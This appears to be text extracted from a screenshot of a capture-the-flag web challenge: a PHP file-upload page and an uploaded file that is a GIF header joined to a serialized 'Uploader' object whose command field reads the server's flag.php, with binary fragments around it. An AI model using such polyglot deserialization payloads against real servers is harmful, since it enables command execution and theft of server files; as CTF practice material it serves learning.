 183.129.189.60:10009/upload.ph
183.129.189.60:10009/upload.php
火狐官方站点 新手上路 常用网址 京东商城 移动设备上
上传文件 浏览... 未选择文件。 上传
下面是你上传的文件：
/var/www/html/uploads/d41d8cd98f00b204e9800998ecf8427e/.txt
GIF89a ��O:8:"Uploader":3:{s:8:"Filename";s:4:"test";s:3:"cmd";s:49:"echo file_get_contents('/var/www/html/flag.php');";s:5:"token";s:4:"swat";}test.txt45^~ضtest2��Ԋn9.�!����t�GBMB